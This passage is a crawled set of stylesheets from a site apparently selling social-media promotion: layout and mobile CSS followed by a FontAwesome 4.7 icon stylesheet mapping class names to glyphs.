              filter: brightness(1.8) grayscale(1) opacity(.7);
  }
  .drinkcard-cc:hover{
      -webkit-filter: brightness(1.2) grayscale(.5) opacity(.9);
         -moz-filter: brightness(1.2) grayscale(.5) opacity(.9);
              filter: brightness(1.2) grayscale(.5) opacity(.9);
  }





.fenomenolbtn
{
	background-color: #004f9f !important; 
	line-height: 29px; 
	font-size: 22px;
	color: #fff;
	font-weight: bold;
}


.heading1
{
	font-size:30px;
	color:#004f9f !important;
}
.heading_kredi h1
{
	margin-right:70px !important;  
	text-align:right !important;
}


.subcategoryRealtext
{
	font-size:10px;
}



.fenomenol_toprow
{
	padding-left:25px;
	margin-top:7px;
	margin-bottom:7px;
}

.fenomenol_headbutton_container
{
	padding-left:10px;
}



.button-nvg 
	{
		background-color:#004f9f !important; 
		color:#fff;
		padding:12px 10px !important; 
		margin-left:0px !important;
		margin-right:0px !important;
		text-align: center !important;
	}
	.button-nvg-active
	{
		background-color:#ff7500 !important; 
		text-align: center !important;
	}
	.button-nvg-active:hover
	{
		color:#004f9f !important;
		text-align: center !important;
	}
	.button-nvg:hover
	{
		color:#ff7500;
	}




@media only screen and (min-width : 700px) 
{
	.fenomen_headbuttons 
	{
	    width: 20% !important;
		margin-left:0px !important;
		padding-left:0px !important;
		padding-right:2px !important;

	}
}









#desktop-menu a{background: #fff;border: 1px solid #004f9f;border-radius:5px;padding: 7px 3px !important;min-width:75px;}
#desktop-menu a, #desktop-menu i{-webkit-transition: color 0.3s !important; transition: color 0.3s !important; }
.dm-hover-a {background: #004f9f !important;color: #fff !important;}
.dm-hover-i {background: none !important;color: #fff !important;}
.sf-menu {width:100%;display:flex;flex-flow: row nowrap;justify-content: space-between;align-self: flex-start;align-content: space-between;flex-grow: 1;}
.sf-menu li {width:100%; margin-right:0.3% !important;}
.topminibar {border-bottom:none;padding: 10px 0px 25px;padding-top: 17px;}
.topminibar ul li, .topminibar ul li a {padding:0; margin:0;}
.sf-menu li a {width:100%; display:flex; flex-grow:1; flex-flow:row nowrap, justify-content:space-between;align-content:space-between;}
.sf-menu li a i {margin: 4px 3px 3px !important; width:16px;}
.sf-menu li a span {flex-grow:2; text-align:center;}

.navbar-light {margin-bottom: 0px !important; padding-bottom: 0px !important;}
.navbar-brand {padding-top: 3px !important;}
.navbar-header {padding-top: 0px !important; margin-top: 0px !important;}
.navbar-collapse {padding-top: 0px !important; margin-top: 7px !important;}

.menu-desktop {width: 100% !important; background:none; padding-top: 30px;}
.menu-desktop .logocont {padding-left:0px;}
.menu-desktop .logo {padding-top: 3px;}
.menu-desktop .logo a {border: 2px solid #004f9f;margin-top:5px; padding: 14px 5px 17px; border-radius: 15px;}
.menu-desktop .mobileMainHomeBtn {margin: 10px 0px; display: none;}

.cursup{padding:0px !important}
.loginbtncont {display:flex; flex-flow:row nowrap; justify-content: flex-end;}



.video-bg {padding-top:0px !important; top:0; left:0; height: 500px; min-height: 500px; max-height:550px;}
.wheeler {position:absolute; top:13%; right:5%;}
.highlight_index {width: 450px;height: 400px; background:none;}

.breadcrumbrow{padding-left:0px; }

@media (min-width: 1025px){
	.container {width: 1200px;}
	/*.sticky {position:fixed;}*/
	.loginbtncont {float:right; padding-right: 0;}
	.breadcrumb{padding-left: 0px;}
}

@media (max-width: 767px) {
	.container-fluid {display: flex;flex-flow: row nowrap; width:100%; padding:0px;}
	.logo {padding: 0px !important; width: 80%; margin-left: 0px; }
	.sticky {margin-top:15px;}
  	.menu-desktop{padding: 0px 15px;}

	.navbar-header {margin-top: 8px !important;}
	.navbar-nav li {float:left; width:100%}
	.navbar-nav li a {float:left; width:100%;}
	.loginbtncont {justify-content:space-evenly; float: left; padding:0px; width: 100%;}
	.topminibar {padding-top:0px; margin-top: 10px;}
	.wheeler {display:none}
	.navbar-light {margin-bottom: 20px !important; padding-bottom: 0px !important;}
	.buy_btn {width: 100%}
	.main-menu-header {border-bottom:none !important; padding-top: 20px;}
	.title {text-align:center;}
	.list-inline {width: 100%;}
	.list-inline li {width:24%}
	.menu-desktop {padding:0px 15px}
  .video-bg {display:none;}
}

@media (min-width: 768px) and (max-width: 1023px) {
  .container-fluid {display: flex;flex-flow: row nowrap;width:100%; padding:0px;}
  .logo {padding: 0px !important; width: 100%; }
  .sticky {margin-top:15px;}
  .menu-desktop{padding: 0px 15px;}
  .topminibar{padding: 0 15px;}
  #desktop-menu .sf-menu{display: block !important; padding-left:5px; }

  #desktop-menu .sf-menu li { width: 48.5%; margin-bottom:10px;}
  #desktop-menu .sf-menu li:nth-child(even) {margin-left:1.5%; } 

  .navbar-header {margin-top: 8px !important;}
  .navbar-nav li {float:left; width:100%}
  .navbar-nav li a {float:left; width:100%;}
  .loginbtncont {justify-content:space-evenly; float: left; padding:0px; width: 100%;}
  .topminibar {padding-top:0px; margin-top: 10px;}
  .wheeler {display:none}
  .navbar-light {margin-bottom: 20px !important; padding-bottom: 0px !important;}
  .buy_btn {width: 100%}
  .main-menu-header {border-bottom:none !important; padding-top: 20px;}
  .title {text-align:center;}
  .list-inline {width: 100%;}
  .list-inline li {width:24%}
  .menu-desktop {padding:0px 15px}
  .video-bg {display:none;}
}

@media (min-width: 1024px) and (max-width: 1100px) {
	.logo {width: 70% !important;}
	.sf-menu {display: block !important; padding: 0px 15px; }
	.sf-menu li {width: 33% !important; margin-bottom:5px !important;}
	.topminibar {padding: 10px 0px 5px;}
	.video-bg {height: 390px; min-height: 390px; max-height:390px;}
	h1.title{padding-bottom:10px !important;}
	.wheeler {display: none;}
	.breadcrumbrow{padding-left:inherit; }
}


--- FILE ---
content_type: text/css
request_url: https://votemeup.co/css/custom_mobile.css
body_size: 1014
content:
@media only screen and (max-width : 880px) 
{
	#video-bg {display:none;}
	#bs-navbar:before{display: block !important; position: absolute !important;top: 55px !important; left: 0 !important;bottom: 0 !important;right: 0;width: 100% !important; height: 90% !important; z-index: -1 !important;content: "";}
	#bs-navbar li{margin-bottom: 8px;}
	#bs-navbar li>a{width: 100% !important;}
	#bs-navbar span { font-weight: bold; }
	#bs-navbar i{width: 20px !important;text-align: left;}
	.highlight_index {margin-top:20px !important; margin-bottom:10px !important; margin-right:0px !important;width: 99%;color: white;border-radius: 10px;padding: 3%;font-size: 7vw !important;background: rgba(220, 220, 220, 1);border: 1px solid #004f9f !important;}
	.highlight_index>.row>a {font-size: 3.4vw; padding: 6px 8px !important;}
	.loginbuttons>a { font-size: 3.2vw; }
	.highlight  {margin-top:10px !important; margin-bottom:10px !important; margin-right:0px !important;width: 450px;color: white;border-radius: 10px;padding: 3%;}
	.MainCatButton{background-color:rgba(235, 235, 235, 0.6) !important; }
	.indexMainBlog h1{font-size: 6vw !important;}
	#menu-topcat {display: none;}
	.topleftdescr{padding-left: 0px !important;padding-right: 0px !important;}
	.list-inline>li{padding-right:0px !important; }
	.indexmainbody{min-height: 100% !important;height: 100% !important;margin-top: 30px !important;}
	.categoriesSlider {background:#fff !important;border-top: 1px solid #d8d8d8;height: 100%;padding-top: 1px;padding-left: 0px !important;padding-right: 0px !important;}
	.categoryButtons{padding: 0px !important;width: 90% !important;display: none;}
	.butonlar>a{width: 100% !important;float: left;min-height: 42px;margin: 0px;}
	.butonlar .fa_right{display: none;}
	.row .block {float: left;width: 100% !important;margin-bottom: 5px !important;}
	.subcategory{background:#fff !important;width: 100%;margin-top: 0px !important;padding-top: 8px !important;}
	.subcategory_links{padding-left: 0px !important;padding-right: 0px  !important;text-align: center;margin-right: 0px !important;margin-left: 0px !important;color: #fff;background-color: #004f9f !important;}
	.subcategory_links span{font-size: 2.6vw !important; text-align: center;}
	.inlineCatButtons{padding-right: 4px !important;padding-left: 4px !important;}
	.row .block-maincat {width: 100% !important;margin-bottom: 5px;}
	.block-maincat>a {color: #004f9f !important; margin: 0px; padding:0px; height:65px;}
	.buy_btn{margin: 0px !important;border:2px solid #d9eeff !important;border-radius:50px !important;  background-color: #ff7500 !important;color:#fff !important;    }
	.subcategory_pricelist{padding-left: 20px !important;padding-right: 20px !important;}
	.subcategory_pricelist .plan{width: 100% !important;}
	.contactfeature h3, .contactfeature p{text-align: center;}
	.blog-head img{display: none;}
	.blog-head h2{font-weight: bold !important;font-size: 1.5em !important;}

	.fenomenolbtn{background-color: #004f9f !important; line-height: 29px; font-size: 1em !important;color: #fff !important;font-weight: bold;}
	.fenomenolbtn:hover{color: #fff !important;}
	.button-custom-1{margin:10px 5px !important;}

	.heading_kredi{margin-left:0px !important;  padding-left:0px !important;  text-align:center !important;}
	.heading_welcome{margin-left:0px !important;  padding-left:0px !important;  }
	.heading_kredi h1{margin-right:0px !important; text-align:center !important;font-size:1.3em !important;margin-bottom: 20px !important;}
	.heading_welcome h1 {margin-right:0px !important; text-align:left !important;font-size:1.5em !important;margin-bottom: 0px !important;}
	.col-half-offset {width: 100% !important;}
	.fenomen_headbuttons {padding: auto !important;margin: auto !important;margin-bottom: 5px !important;padding-left: 0px !important;padding-right: 5px !important;}

	.button-nvg {background-color:#004f9f !important; color:#fff;padding:6px 10px !important; margin-left:0px !important;margin-right:0px !important;text-align: center !important;}
	.button-nvg-active{background-color:#ff7500 !important; text-align: center !important;}
	.button-nvg-active:hover{color:#004f9f !important;text-align: center !important;}
	.button-nvg:hover{color:#ff7500;}
	.icon-bar {background-color: #ff7500 !important;}
	button.navbar-toggle {background:#004f9f !important;}

	.sticky {margin-top: 0px !important;}

	.mobilecartfooterbuttons{margin-left: 0px !important;padding-left: 0px !important;}
	.mobilecartfooterbuttons>li{padding:0px 5px !important;}

	.cartBankDatas{width: 220px !important; padding: 0px !important;}
	.cartBankDatas td {padding: 5px 0px !important;font-size: 3.7vw;}
	.navbar-header {padding-right: 5px !important;}
	.list-inline li {width: 49% !important;}
}


--- FILE ---
content_type: text/css
request_url: https://votemeup.co/css/icons.css
body_size: 30262
content:
@font-face{font-family:'FontAwesome';src:url('fonts/fontawesome-webfont.eot?v=4.7.0');src:url('fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%;}
.fa-2x{font-size:2em !important;}
.fa-3x{font-size:3em !important;}
.fa-4x{font-size:4em !important;}
.fa-5x{font-size:5em !important;}
.fa-10x{font-size:10em !important;}
.fa-15x{font-size:15em !important;}
.fa-20x{font-size:20em !important;}
.fa-fw{width:1.28571429em;text-align:center;}
.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}
.fa-ul > li{position:relative;}
.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center;}
.fa-li.fa-lg{left:-1.85714286em;}
.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em;}
.fa-pull-left{float:left;}
.fa-pull-right{float:right;}
.fa.fa-pull-left{margin-right:.3em;}
.fa.fa-pull-right{margin-left:.3em;}
.pull-right{float:right;}
.pull-left{float:left;}
.fa.pull-left{margin-right:.3em;}
.fa.pull-right{margin-left:.3em;}
.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}
.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}
}
@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}
}
.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}
.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}
.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}
.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1);}
.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1);}
:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}
.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}
.fa-stack-1x,
.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}
.fa-stack-1x{line-height:inherit !important;}
.feature .fa-lg .fa-stack-1x,.facility .fa-lg .fa-stack-1x{font-size:53px;}
.fa-stack-2x{font-size:2em;}
.fa-inverse{color:#ffffff;}
.fa-glass:before{content:"\f000";}
.fa-music:before{content:"\f001";}
.fa-search:before{content:"\f002";}
.fa-envelope-o:before{content:"\f003";}
.fa-heart:before{content:"\f004";}
.fa-star:before{content:"\f005";}
.fa-star-o:before{content:"\f006";}
.fa-user:before{content:"\f007";}
.fa-film:before{content:"\f008";}
.fa-th-large:before{content:"\f009";}
.fa-th:before{content:"\f00a";}
.fa-th-list:before{content:"\f00b";}
.fa-check:before{content:"\f00c";}
.fa-remove:before,
.fa-close:before,
.fa-times:before{content:"\f00d";}
.fa-search-plus:before{content:"\f00e";}
.fa-search-minus:before{content:"\f010";}
.fa-power-off:before{content:"\f011";}
.fa-signal:before{content:"\f012";}
.fa-gear:before,
.fa-cog:before{content:"\f013";}
.fa-trash-o:before{content:"\f014";}
.fa-home:before{content:"\f015";}
.fa-file-o:before{content:"\f016";}
.fa-clock-o:before{content:"\f017";}
.fa-road:before{content:"\f018";}
.fa-download:before{content:"\f019";}
.fa-arrow-circle-o-down:before{content:"\f01a";}
.fa-arrow-circle-o-up:before{content:"\f01b";}
.fa-inbox:before{content:"\f01c";}
.fa-play-circle-o:before{content:"\f01d";}
.fa-rotate-right:before,
.fa-repeat:before{content:"\f01e";}
.fa-refresh:before{content:"\f021";}
.fa-list-alt:before{content:"\f022";}
.fa-lock:before{content:"\f023";}
.fa-flag:before{content:"\f024";}
.fa-headphones:before{content:"\f025";}
.fa-volume-off:before{content:"\f026";}
.fa-volume-down:before{content:"\f027";}
.fa-volume-up:before{content:"\f028";}
.fa-qrcode:before{content:"\f029";}
.fa-barcode:before{content:"\f02a";}
.fa-tag:before{content:"\f02b";}
.fa-tags:before{content:"\f02c";}
.fa-book:before{content:"\f02d";}
.fa-bookmark:before{content:"\f02e";}
.fa-print:before{content:"\f02f";}
.fa-camera:before{content:"\f030";}
.fa-font:before{content:"\f031";}
.fa-bold:before{content:"\f032";}
.fa-italic:before{content:"\f033";}
.fa-text-height:before{content:"\f034";}
.fa-text-width:before{content:"\f035";}
.fa-align-left:before{content:"\f036";}
.fa-align-center:before{content:"\f037";}
.fa-align-right:before{content:"\f038";}
.fa-align-justify:before{content:"\f039";}
.fa-list:before{content:"\f03a";}
.fa-dedent:before,
.fa-outdent:before{content:"\f03b";}
.fa-indent:before{content:"\f03c";}
.fa-video-camera:before{content:"\f03d";}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before{content:"\f03e";}
.fa-pencil:before{content:"\f040";}
.fa-map-marker:before{content:"\f041";}
.fa-adjust:before{content:"\f042";}
.fa-tint:before{content:"\f043";}
.fa-edit:before,
.fa-pencil-square-o:before{content:"\f044";}
.fa-share-square-o:before{content:"\f045";}
.fa-check-square-o:before{content:"\f046";}
.fa-arrows:before{content:"\f047";}
.fa-step-backward:before{content:"\f048";}
.fa-fast-backward:before{content:"\f049";}
.fa-backward:before{content:"\f04a";}
.fa-play:before{content:"\f04b";}
.fa-pause:before{content:"\f04c";}
.fa-stop:before{content:"\f04d";}
.fa-forward:before{content:"\f04e";}
.fa-fast-forward:before{content:"\f050";}
.fa-step-forward:before{content:"\f051";}
.fa-eject:before{content:"\f052";}
.fa-chevron-left:before{content:"\f053";}
.fa-chevron-right:before{content:"\f054";}
.fa-plus-circle:before{content:"\f055";}
.fa-minus-circle:before{content:"\f056";}
.fa-times-circle:before{content:"\f057";}
.fa-check-circle:before{content:"\f058";}
.fa-question-circle:before{content:"\f059";}
.fa-info-circle:before{content:"\f05a";}
.fa-crosshairs:before{content:"\f05b";}
.fa-times-circle-o:before{content:"\f05c";}
.fa-check-circle-o:before{content:"\f05d";}
.fa-ban:before{content:"\f05e";}
.fa-arrow-left:before{content:"\f060";}
.fa-arrow-right:before{content:"\f061";}
.fa-arrow-up:before{content:"\f062";}
.fa-arrow-down:before{content:"\f063";}
.fa-mail-forward:before,
.fa-share:before{content:"\f064";}
.fa-expand:before{content:"\f065";}
.fa-compress:before{content:"\f066";}
.fa-plus:before{content:"\f067";}
.fa-minus:before{content:"\f068";}
.fa-asterisk:before{content:"\f069";}
.fa-exclamation-circle:before{content:"\f06a";}
.fa-gift:before{content:"\f06b";}
.fa-leaf:before{content:"\f06c";}
.fa-fire:before{content:"\f06d";}
.fa-eye:before{content:"\f06e";}
.fa-eye-slash:before{content:"\f070";}
.fa-warning:before,
.fa-exclamation-triangle:before{content:"\f071";}
.fa-plane:before{content:"\f072";}
.fa-calendar:before{content:"\f073";}
.fa-random:before{content:"\f074";}
.fa-comment:before{content:"\f075";}
.fa-magnet:before{content:"\f076";}
.fa-chevron-up:before{content:"\f077";}
.fa-chevron-down:before{content:"\f078";}
.fa-retweet:before{content:"\f079";}
.fa-shopping-cart:before{content:"\f07a";}
.fa-folder:before{content:"\f07b";}
.fa-folder-open:before{content:"\f07c";}
.fa-arrows-v:before{content:"\f07d";}
.fa-arrows-h:before{content:"\f07e";}
.fa-bar-chart-o:before,
.fa-bar-chart:before{content:"\f080";}
.fa-twitter-square:before{content:"\f081";}
.fa-facebook-square:before{content:"\f082";}
.fa-camera-retro:before{content:"\f083";}
.fa-key:before{content:"\f084";}
.fa-gears:before,
.fa-cogs:before{content:"\f085";}
.fa-comments:before{content:"\f086";}
.fa-thumbs-o-up:before{content:"\f087";}
.fa-thumbs-o-down:before{content:"\f088";}
.fa-star-half:before{content:"\f089";}
.fa-heart-o:before{content:"\f08a";}
.fa-sign-out:before{content:"\f08b";}
.fa-linkedin-square:before{content:"\f08c";}
.fa-thumb-tack:before{content:"\f08d";}
.fa-external-link:before{content:"\f08e";}
.fa-sign-in:before{content:"\f090";}
.fa-trophy:before{content:"\f091";}
.fa-github-square:before{content:"\f092";}
.fa-upload:before{content:"\f093";}
.fa-lemon-o:before{content:"\f094";}
.fa-phone:before{content:"\f095";}
.fa-square-o:before{content:"\f096";}
.fa-bookmark-o:before{content:"\f097";}
.fa-phone-square:before{content:"\f098";}
.fa-twitter:before{content:"\f099";}
.fa-facebook-f:before,
.fa-facebook:before{content:"\f09a";}
.fa-github:before{content:"\f09b";}
.fa-unlock:before{content:"\f09c";}
.fa-credit-card:before{content:"\f09d";}
.fa-feed:before,
.fa-rss:before{content:"\f09e";}
.fa-hdd-o:before{content:"\f0a0";}
.fa-bullhorn:before{content:"\f0a1";}
.fa-bell:before{content:"\f0f3";}
.fa-certificate:before{content:"\f0a3";}
.fa-hand-o-right:before{content:"\f0a4";}
.fa-hand-o-left:before{content:"\f0a5";}
.fa-hand-o-up:before{content:"\f0a6";}
.fa-hand-o-down:before{content:"\f0a7";}
.fa-arrow-circle-left:before{content:"\f0a8";}
.fa-arrow-circle-right:before{content:"\f0a9";}
.fa-arrow-circle-up:before{content:"\f0aa";}
.fa-arrow-circle-down:before{content:"\f0ab";}
.fa-globe:before{content:"\f0ac";}
.fa-wrench:before{content:"\f0ad";}
.fa-tasks:before{content:"\f0ae";}
.fa-filter:before{content:"\f0b0";}
.fa-briefcase:before{content:"\f0b1";}
.fa-arrows-alt:before{content:"\f0b2";}
.fa-group:before,
.fa-users:before{content:"\f0c0";}
.fa-chain:before,
.fa-link:before{content:"\f0c1";}
.fa-cloud:before{content:"\f0c2";}
.fa-flask:before{content:"\f0c3";}
.fa-cut:before,
.fa-scissors:before{content:"\f0c4";}
.fa-copy:before,
.fa-files-o:before{content:"\f0c5";}
.fa-paperclip:before{content:"\f0c6";}
.fa-save:before,
.fa-floppy-o:before{content:"\f0c7";}
.fa-square:before{content:"\f0c8";}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before{content:"\f0c9";}
.fa-list-ul:before{content:"\f0ca";}
.fa-list-ol:before{content:"\f0cb";}
.fa-strikethrough:before{content:"\f0cc";}
.fa-underline:before{content:"\f0cd";}
.fa-table:before{content:"\f0ce";}
.fa-magic:before{content:"\f0d0";}
.fa-truck:before{content:"\f0d1";}
.fa-pinterest:before{content:"\f0d2";}
.fa-pinterest-square:before{content:"\f0d3";}
.fa-google-plus-square:before{content:"\f0d4";}
.fa-google-plus:before{content:"\f0d5";}
.fa-money:before{content:"\f0d6";}
.fa-caret-down:before{content:"\f0d7";}
.fa-caret-up:before{content:"\f0d8";}
.fa-caret-left:before{content:"\f0d9";}
.fa-caret-right:before{content:"\f0da";}
.fa-columns:before{content:"\f0db";}
.fa-unsorted:before,
.fa-sort:before{content:"\f0dc";}
.fa-sort-down:before,
.fa-sort-desc:before{content:"\f0dd";}
.fa-sort-up:before,
.fa-sort-asc:before{content:"\f0de";}
.fa-envelope:before{content:"\f0e0";}
.fa-linkedin:before{content:"\f0e1";}
.fa-rotate-left:before,
.fa-undo:before{content:"\f0e2";}
.fa-legal:before,
.fa-gavel:before{content:"\f0e3";}
.fa-dashboard:before,
.fa-tachometer:before{content:"\f0e4";}
.fa-comment-o:before{content:"\f0e5";}
.fa-comments-o:before{content:"\f0e6";}
.fa-flash:before,
.fa-bolt:before{content:"\f0e7";}
.fa-sitemap:before{content:"\f0e8";}
.fa-umbrella:before{content:"\f0e9";}
.fa-paste:before,
.fa-clipboard:before{content:"\f0ea";}
.fa-lightbulb-o:before{content:"\f0eb";}
.fa-exchange:before{content:"\f0ec";}
.fa-cloud-download:before{content:"\f0ed";}
.fa-cloud-upload:before{content:"\f0ee";}
.fa-user-md:before{content:"\f0f0";}
.fa-stethoscope:before{content:"\f0f1";}
.fa-suitcase:before{content:"\f0f2";}
.fa-bell-o:before{content:"\f0a2";}
.fa-coffee:before{content:"\f0f4";}
.fa-cutlery:before{content:"\f0f5";}
.fa-file-text-o:before{content:"\f0f6";}
.fa-building-o:before{content:"\f0f7";}
.fa-hospital-o:before{content:"\f0f8";}
.fa-ambulance:before{content:"\f0f9";}
.fa-medkit:before{content:"\f0fa";}
.fa-fighter-jet:before{content:"\f0fb";}
.fa-beer:before{content:"\f0fc";}
.fa-h-square:before{content:"\f0fd";}
.fa-plus-square:before{content:"\f0fe";}
.fa-angle-double-left:before{content:"\f100";}
.fa-angle-double-right:before{content:"\f101";}
.fa-angle-double-up:before{content:"\f102";}
.fa-angle-double-down:before{content:"\f103";}
.fa-angle-left:before{content:"\f104";}
.fa-angle-right:before{content:"\f105";}
.fa-angle-up:before{content:"\f106";}
.fa-angle-down:before{content:"\f107";}
.fa-desktop:before{content:"\f108";}
.fa-laptop:before{content:"\f109";}
.fa-tablet:before{content:"\f10a";}
.fa-mobile-phone:before,
.fa-mobile:before{content:"\f10b";}
.fa-circle-o:before{content:"\f10c";}
.fa-quote-left:before{content:"\f10d";}
.fa-quote-right:before{content:"\f10e";}
.fa-spinner:before{content:"\f110";}
.fa-circle:before{content:"\f111";}
.fa-mail-reply:before,
.fa-reply:before{content:"\f112";}
.fa-github-alt:before{content:"\f113";}
.fa-folder-o:before{content:"\f114";}
.fa-folder-open-o:before{content:"\f115";}
.fa-smile-o:before{content:"\f118";}
.fa-frown-o:before{content:"\f119";}
.fa-meh-o:before{content:"\f11a";}
.fa-gamepad:before{content:"\f11b";}
.fa-keyboard-o:before{content:"\f11c";}
.fa-flag-o:before{content:"\f11d";}
.fa-flag-checkered:before{content:"\f11e";}
.fa-terminal:before{content:"\f120";}
.fa-code:before{content:"\f121";}
.fa-mail-reply-all:before,
.fa-reply-all:before{content:"\f122";}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before{content:"\f123";}
.fa-location-arrow:before{content:"\f124";}
.fa-crop:before{content:"\f125";}
.fa-code-fork:before{content:"\f126";}
.fa-unlink:before,
.fa-chain-broken:before{content:"\f127";}
.fa-question:before{content:"\f128";}
.fa-info:before{content:"\f129";}
.fa-exclamation:before{content:"\f12a";}
.fa-superscript:before{content:"\f12b";}
.fa-subscript:before{content:"\f12c";}
.fa-eraser:before{content:"\f12d";}
.fa-puzzle-piece:before{content:"\f12e";}
.fa-microphone:before{content:"\f130";}
.fa-microphone-slash:before{content:"\f131";}
.fa-shield:before{content:"\f132";}
.fa-calendar-o:before{content:"\f133";}
.fa-fire-extinguisher:before{content:"\f134";}
.fa-rocket:before{content:"\f135";}
.fa-maxcdn:before{content:"\f136";}
.fa-chevron-circle-left:before{content:"\f137";}
.fa-chevron-circle-right:before{content:"\f138";}
.fa-chevron-circle-up:before{content:"\f139";}
.fa-chevron-circle-down:before{content:"\f13a";}
.fa-html5:before{content:"\f13b";}
.fa-css3:before{content:"\f13c";}
.fa-anchor:before{content:"\f13d";}
.fa-unlock-alt:before{content:"\f13e";}
.fa-bullseye:before{content:"\f140";}
.fa-ellipsis-h:before{content:"\f141";}
.fa-ellipsis-v:before{content:"\f142";}
.fa-rss-square:before{content:"\f143";}
.fa-play-circle:before{content:"\f144";}
.fa-ticket:before{content:"\f145";}
.fa-minus-square:before{content:"\f146";}
.fa-minus-square-o:before{content:"\f147";}
.fa-level-up:before{content:"\f148";}
.fa-level-down:before{content:"\f149";}
.fa-check-square:before{content:"\f14a";}
.fa-pencil-square:before{content:"\f14b";}
.fa-external-link-square:before{content:"\f14c";}
.fa-share-square:before{content:"\f14d";}
.fa-compass:before{content:"\f14e";}
.fa-toggle-down:before,
.fa-caret-square-o-down:before{content:"\f150";}
.fa-toggle-up:before,
.fa-caret-square-o-up:before{content:"\f151";}
.fa-toggle-right:before,
.fa-caret-square-o-right:before{content:"\f152";}
.fa-euro:before,
.fa-eur:before{content:"\f153";}
.fa-gbp:before{content:"\f154";}
.fa-dollar:before,
.fa-usd:before{content:"\f155";}
.fa-rupee:before,
.fa-inr:before{content:"\f156";}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before{content:"\f157";}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before{content:"\f158";}
.fa-won:before,
.fa-krw:before{content:"\f159";}
.fa-bitcoin:before,
.fa-btc:before{content:"\f15a";}
.fa-file:before{content:"\f15b";}
.fa-file-text:before{content:"\f15c";}
.fa-sort-alpha-asc:before{content:"\f15d";}
.fa-sort-alpha-desc:before{content:"\f15e";}
.fa-sort-amount-asc:before{content:"\f160";}
.fa-sort-amount-desc:before{content:"\f161";}
.fa-sort-numeric-asc:before{content:"\f162";}
.fa-sort-numeric-desc:before{content:"\f163";}
.fa-thumbs-up:before{content:"\f164";}
.fa-thumbs-down:before{content:"\f165";}
.fa-youtube-square:before{content:"\f166";}
.fa-youtube:before{content:"\f167";}
.fa-xing:before{content:"\f168";}
.fa-xing-square:before{content:"\f169";}
.fa-youtube-play:before{content:"\f16a";}
.fa-dropbox:before{content:"\f16b";}
.fa-stack-overflow:before{content:"\f16c";}
.fa-instagram:before{content:"\f16d";}
.fa-flickr:before{content:"\f16e";}
.fa-adn:before{content:"\f170";}
.fa-bitbucket:before{content:"\f171";}
.fa-bitbucket-square:before{content:"\f172";}
.fa-tumblr:before{content:"\f173";}
.fa-tumblr-square:before{content:"\f174";}
.fa-long-arrow-down:before{content:"\f175";}
.fa-long-arrow-up:before{content:"\f176";}
.fa-long-arrow-left:before{content:"\f177";}
.fa-long-arrow-right:before{content:"\f178";}
.fa-apple:before{content:"\f179";}
.fa-windows:before{content:"\f17a";}
.fa-android:before{content:"\f17b";}
.fa-linux:before{content:"\f17c";}
.fa-dribbble:before{content:"\f17d";}
.fa-skype:before{content:"\f17e";}
.fa-foursquare:before{content:"\f180";}
.fa-trello:before{content:"\f181";}
.fa-female:before{content:"\f182";}
.fa-male:before{content:"\f183";}
.fa-gittip:before,
.fa-gratipay:before{content:"\f184";}
.fa-sun-o:before{content:"\f185";}
.fa-moon-o:before{content:"\f186";}
.fa-archive:before{content:"\f187";}
.fa-bug:before{content:"\f188";}
.fa-vk:before{content:"\f189";}
.fa-weibo:before{content:"\f18a";}
.fa-renren:before{content:"\f18b";}
.fa-pagelines:before{content:"\f18c";}
.fa-stack-exchange:before{content:"\f18d";}
.fa-arrow-circle-o-right:before{content:"\f18e";}
.fa-arrow-circle-o-left:before{content:"\f190";}
.fa-toggle-left:before,
.fa-caret-square-o-left:before{content:"\f191";}
.fa-dot-circle-o:before{content:"\f192";}
.fa-wheelchair:before{content:"\f193";}
.fa-vimeo-square:before{content:"\f194";}
.fa-turkish-lira:before,
.fa-try:before{content:"\f195";}
.fa-plus-square-o:before{content:"\f196";}
.fa-space-shuttle:before{content:"\f197";}
.fa-slack:before{content:"\f198";}
.fa-envelope-square:before{content:"\f199";}
